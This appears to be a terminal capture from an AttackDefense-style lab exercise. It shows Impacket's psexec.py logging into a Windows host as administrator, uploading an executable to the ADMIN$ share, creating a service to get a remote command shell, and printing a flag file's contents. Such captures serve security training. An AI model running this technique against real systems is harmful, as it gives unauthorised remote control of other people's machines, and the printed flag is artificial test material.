 root@attackdefense:~# psexec.py administrator@10.2.27.136 cmd.exe
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.2.27.136.....
[*] Found writable share ADMIN$
[*] Uploading file nQdEMuLV.exe
[*] Opening SVCManager on 10.2.27.136.....
[*] Creating service fvWo on 10.2.27.136.....
[*] Starting service fvWo.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is 9E32-0E96
 Directory of C:\Users\Administrator\Desktop
06/15/2021  11:45 AM    <DIR>          .
06/15/2021  11:45 AM    <DIR>          ..
06/15/2021  11:46 AM                32 flag.txt
               1 File(s)             32 bytes
               2 Dir(s)  15,821,778,944 bytes free
C:\Users\Administrator\Desktop>type flag.txt
2b070a650a92129c2462deae7707b0c5
C:\Users\Administrator\Desktop>